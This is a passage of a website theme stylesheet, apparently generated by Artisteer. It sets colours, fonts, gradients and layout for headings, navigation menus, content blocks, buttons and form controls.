.art-postcontent h2
{
  color: #818B7D;
  font-size: 22px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h2
{
  font-size: 22px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited
{
  font-size: 22px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h3
{
  color: #F0A119;
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h3
{
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited
{
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h4
{
  color: #575E54;
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h4
{
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited
{
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h5
{
  color: #575E54;
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h5
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h6
{
  color: #99A296;
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h6
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

html, body
{
  height: 100%;
}

body
{
  padding: 0;
  margin: 0;
  min-width: 700px;
  color: #664307;
}

.clearfix:before, .clearfix:after
{
  content: "";
  display: table;
}

.clearfix:after
{
  clear: both;
}

.cleared
{
  font: 0/0 serif;
  clear: both;
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1
{
  margin: 1px;
}

li h2, .art-postcontent li h2, .art-blockcontent li h2
{
  margin: 1px;
}

li h3, .art-postcontent li h3, .art-blockcontent li h3
{
  margin: 1px;
}

li h4, .art-postcontent li h4, .art-blockcontent li h4
{
  margin: 1px;
}

li h5, .art-postcontent li h5, .art-blockcontent li h5
{
  margin: 1px;
}

li h6, .art-postcontent li h6, .art-blockcontent li h6
{
  margin: 1px;
}

li p, .art-postcontent li p, .art-blockcontent li p
{
  margin: 1px;
}

.art-shapes
{
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.art-slider-inner
{
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.art-slidenavigator > a
{
  display: inline-block;
  vertical-align: middle;
  outline-style: none;
  font-size: 1px;
}

.art-slidenavigator > a:last-child
{
  margin-right: 0 !important;
}

.art-sheet
{
  background: #FFFFFF;
  -webkit-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  border: 1px solid #720503;
  margin: 0 auto;
  position: relative;
  cursor: auto;
  width: 100%;
  min-width: 700px;
  max-width: 1920px;
  z-index: auto !important;
}

.art-header
{
  margin: 0 auto;
  height: 142px;
  background-image: url('../images/header.png');
  background-position: center top;
  background-repeat: no-repeat;
  position: relative;
  z-index: auto !important;
}

.responsive .art-header
{
  background-image: url('../images/header.png');
  background-position: center center;
}

.art-header>div.art-nostyle, .art-header>div.art-block, .art-header>div.art-post
{
  position: absolute;
  z-index: 101;
}

.art-nav
{
  background: #E15911;
  background: linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  background: -webkit-linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  background: -moz-linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  background: -o-linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  background: -ms-linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  background: linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  -svg-background: linear-gradient(top, #E85D11 0, #ED5F12 40%, #ED5F12 80%, #BE4C0E 100%) no-repeat;
  border-bottom: 1px solid #720503;
  padding: 6px 3px 0;
  margin: 0 auto;
  position: relative;
  z-index: 100;
  font-size: 0;
  text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover
{
  outline: none;
  position: relative;
  z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
}

ul.art-hmenu li
{
  position: relative;
  z-index: 5;
  display: block;
  float: left;
  background: none;
  margin: 0;
  padding: 0;
  border: 0;
}

ul.art-hmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

ul.art-hmenu, ul.art-hmenu ul
{
  min-height: 0;
}

ul.art-hmenu
{
  display: inline-block;
  vertical-align: bottom;
}

.art-nav:before
{
  content: ' ';
}

.art-hmenu-extra1
{
  position: relative;
  display: block;
  float: left;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu-extra2
{
  position: relative;
  display: block;
  float: right;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu
{
  float: left;
}

.art-menuitemcontainer
{
  margin: 0 auto;
}

ul.art-hmenu>li
{
  margin-left: 6px;
}

ul.art-hmenu>li:first-child
{
  margin-left: 3px;
}

ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child
{
  margin-right: 3px;
}

ul.art-hmenu>li>a
{
  background: #FAE2B7 url('../images/menuitem.png') scroll;
  background: linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), -webkit-linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), -moz-linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), -o-linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), -ms-linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  background: linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(255, 255, 255, 0.42) 0, rgba(244, 187, 90, 0.15) 100%) no-repeat, url('../images/menuitem.png'), linear-gradient(top, #FEF7EC 0, #F6CA7E 100%) no-repeat;
  -webkit-border-radius: 11px 0 0;
  -moz-border-radius: 11px 0 0;
  border-radius: 11px 0 0;
  padding: 0 8px;
  margin: 0 auto;
  position: relative;
  display: block;
  height: 23px;
  cursor: pointer;
  text-decoration: none;
  color: #282C27;
  line-height: 23px;
  text-align: center;
}

.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a.active, .art-hmenu a:hover
{
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

ul.art-hmenu>li>a.active
{
  background: #720503 url('../images/menuactiveitem.png') scroll;
  background: linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), -webkit-linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), -moz-linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), -o-linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), -ms-linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  background: linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(196, 8, 5, 0.31) 0, rgba(32, 1, 1, 0.19) 100%) no-repeat, url('../images/menuactiveitem.png'), linear-gradient(top, #A90704 0, #3C0202 100%) no-repeat;
  -webkit-border-radius: 11px 0 0;
  -moz-border-radius: 11px 0 0;
  border-radius: 11px 0 0;
  padding: 0 8px;
  margin: 0 auto;
  color: #DEE1DD;
  padding-bottom: 1px;
  margin-bottom: -1px;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  background: #E89810 url('../images/menuhovereditem.png') scroll;
  background: linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), -webkit-linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), -moz-linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), -o-linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), -ms-linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  background: linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(243, 183, 79, 0.32) 0, rgba(239, 159, 21, 0.22) 40%, rgba(157, 104, 11, 0.16) 100%) no-repeat, url('../images/menuhovereditem.png'), linear-gradient(top, #F1AD37 0, #EF9D10 40%, #B5770D 100%) no-repeat;
  -webkit-border-radius: 11px 0 0;
  -moz-border-radius: 11px 0 0;
  border-radius: 11px 0 0;
  padding: 0 8px;
  margin: 0 auto;
}

ul.art-hmenu>li>a:hover, .desktop-nav ul.art-hmenu>li:hover>a
{
  color: #CFD3CD;
}

ul.art-hmenu>li>a.active:hover
{
  padding-bottom: 0;
  margin-bottom: 0;
}

ul.art-hmenu li li a
{
  background: #D38105;
  padding: 0 8px;
  margin: 0 auto;
}

ul.art-hmenu li li
{
  float: none;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
}

.desktop-nav ul.art-hmenu li li ul>li:first-child
{
  margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child
{
  margin-bottom: 0;
}

.art-hmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 23px;
  min-width: 7em;
  border: 0 solid transparent;
  text-align: left;
  line-height: 23px;
  color: #F9D89F;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
}

.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a.active, .art-hmenu ul a:hover
{
  text-align: left;
  line-height: 23px;
  color: #F9D89F;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
  background: #B4BAB2;
  margin: 0 auto;
}

.art-hmenu ul li a:hover
{
  color: #6E4807;
}

.desktop-nav .art-hmenu ul li:hover>a
{
  color: #6E4807;
}

ul.art-hmenu ul:before
{
  background: #5F675C;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  z-index: 1;
}

.desktop-nav ul.art-hmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.desktop-nav ul.art-hmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

ul.art-hmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background-image: url('../images/spacer.gif');
}

.desktop-nav ul.art-hmenu>li>ul
{
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.desktop-nav ul.art-hmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}

.desktop-nav ul.art-hmenu ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  margin: -10px 0 0 -30px;
}

.desktop-nav ul.art-hmenu ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  margin: -10px -30px 0 0;
}

.desktop-nav ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right
{
  right: auto;
  left: 100%;
}

.desktop-nav ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left
{
  left: auto;
  right: 100%;
}

.desktop-nav ul.art-hmenu ul ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}

.desktop-nav ul.art-hmenu ul ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  padding: 30px 10px 30px 30px;
  margin: -30px -10px 0 0;
}

.desktop-nav ul.art-hmenu li ul>li:first-child
{
  margin-top: 0;
}

.desktop-nav ul.art-hmenu li ul>li:last-child
{
  margin-bottom: 0;
}

.desktop-nav ul.art-hmenu ul ul:before
{
  border-radius: 0;
  top: 30px;
  bottom: 30px;
  right: 30px;
  left: 10px;
}

.desktop-nav ul.art-hmenu>li>ul:before
{
  top: 10px;
  right: 30px;
  bottom: 30px;
  left: 30px;
}

.desktop-nav ul.art-hmenu>li>ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 30px;
}

.desktop-nav ul.art-hmenu>li>ul.art-hmenu-right-to-left:before
{
  right: 30px;
  left: 30px;
}

.desktop-nav ul.art-hmenu ul ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 10px;
}

.desktop-nav ul.art-hmenu ul ul.art-hmenu-right-to-left:before
{
  right: 10px;
  left: 30px;
}

.art-layout-wrapper
{
  position: relative;
  margin: 10px auto 0 auto;
  z-index: auto !important;
}

.art-content-layout
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.art-content-layout-row
{
  display: table-row;
}

.art-layout-cell
{
  display: table-cell;
  vertical-align: top;
}

.art-block
{
  background: #FAE2B7;
  border: 1px solid #E15911;
  padding: 1px;
  margin: 7px;
}

div.art-block img
{
  border: none;
  margin: 0;
}

.art-blockheader
{
  background: #E15911;
  background: linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  background: -webkit-linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  background: -moz-linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  background: -o-linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  background: -ms-linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  background: linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  -svg-background: linear-gradient(top, #D55510 0, #ED5E12 7%, #F17F41 20%, #ED5E12 45%, #E45B11 50%, #B94A0E 80%, #CC510F 100%) no-repeat;
  padding: 9px 5px;
  margin: 0 auto;
}

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover
{
  color: #000000;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  margin-left: 10px;
  margin-right: 10px;
}

.art-blockcontent
{
  background: #FDECCE;
  border: 1px solid #F2AE39;
  padding: 5px;
  margin: 0 auto;
  color: #000000;
  font-size: 12px;
  font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-blockcontent table, .art-blockcontent li, .art-blockcontent a, .art-blockcontent a:link, .art-blockcontent a:visited, .art-blockcontent a:hover
{
  color: #000000;
  font-size: 12px;
  font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-blockcontent a, .art-blockcontent a:link
{
  color: #000000;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
  color: #720503;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
  color: #D38105;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-block ul>li:before
{
  content: url('../images/blockbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -13px;
}

.opera .art-block ul>li:before
{
  bottom: 0;
}

.art-block li
{
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #1E201D;
}

.art-block ul>li, .art-block ol
{
  padding: 0;
}

.art-block ul>li
{
  padding-left: 13px;
}

.art-breadcrumbs
{
  margin: 0 auto;
}

a.art-button, a.art-button:link, a:link.art-button:link, body a.art-button:link, a.art-button:visited, body a.art-button:visited, input.art-button, button.art-button
{
  text-decoration: none;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #000000;
  margin: 0 !important;
  overflow: visible;
  cursor: pointer;
  text-indent: 0;
  line-height: 21px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.art-button img
{
  margin: 0;
  vertical-align: middle;
}

.firefox2 .art-button
{
  display: block;
  float: left;
}

input, select, textarea
{
  vertical-align: middle;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-block select
{
  width: 96%;
}

input.art-button
{
  float: none !important;
}

.art-button.active, .art-button.active:hover
{
  background: #5F675C;
  background: linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  background: -webkit-linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  background: -moz-linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  background: -o-linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  background: -ms-linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  background: linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  -svg-background: linear-gradient(top, #4D544A 0, #727C6E 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  border: 1px solid #484E46;
  padding: 0 7px;
  margin: 0 auto;
}

.art-button.active, .art-button.active:hover
{
  color: #F9D89F !important;
}

.art-button.hover, .art-button:hover
{
  background: #720503;
  background: linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  background: -webkit-linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  background: -moz-linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  background: -o-linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  background: -ms-linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  background: linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  -svg-background: linear-gradient(top, #4B0302 0, #9A0604 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  border: 1px solid #5F675C;
  padding: 0 7px;
  margin: 0 auto;
}

.art-button.hover, .art-button:hover
{
  color: #8E978B !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  background: #CAD4DF;
  margin: 0 auto;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  width: 100%;
  padding: 8px 0;
  color: #493005 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

input.art-error, textarea.art-error
{
  background: #CAD4DF;
  border: 1px solid #BC301D;
  margin: 0 auto;
}

input.art-error, textarea.art-error
{
  color: #493005 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search input[type="text"]
{
  background: #CAD4DF;
  border-radius: 0;
  margin: 0 auto;
  width: 100%;
  padding: 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #493005 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search
{
  background-image: none;
  border: 0;
  display: block;
  position: relative;
  top: 0;
  padding: 0;
  margin: 5px;
  left: 0;
  line-height: 0;
}

form.art-search input
{
  top: 0;
  right: 0;
}

form.art-search>input
{
  bottom: 0;
  left: 0;
  vertical-align: middle;
}

form.art-search input[type="submit"]
{
  background: #939C90;
  margin: 0 auto;
  color: #D6D9D4 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: absolute;
  display: block;
  left: auto;
  border: 0;
  top: 0;
  bottom: 0;
  right: 0;
}

label.art-checkbox:before
{
  background: #CAD4DF;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  margin: 0 auto;
  width: 16px;
  height: 16px;
}

label.art-checkbox
{
  cursor: pointer;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 16px;
  display: inline-block;
}

.art-checkbox>input[type="checkbox"]
{
  margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
  background: #F2AE39;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-checkbox.hovered:before
{
  background: #F6C776;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-radiobutton:before
{
  background: #CAD4DF;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0 auto;
  width: 12px;
  height: 12px;
}

label.art-radiobutton
{
  cursor: pointer;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 12px;
  display: inline-block;
}

.art-radiobutton>input[type="radio"]
{
  vertical-align: baseline;
  margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
  background: #F2AE39;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

label.art-radiobutton.hovered:before
{
  background: #F6C776;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

.art-post
{
  padding: 10px;
  margin: 7px;
}

a img
{
  border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer img
{
  border: 1px solid #FAE2B7;
  margin: 0 0 0 0;
}

.art-metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.art-article table, table.art-article
{
  border-collapse: collapse;
  margin: 1px;
}

.art-post .art-content-layout-br
{
  height: 0;
}

.art-article th, .art-article td
{
  padding: 2px;
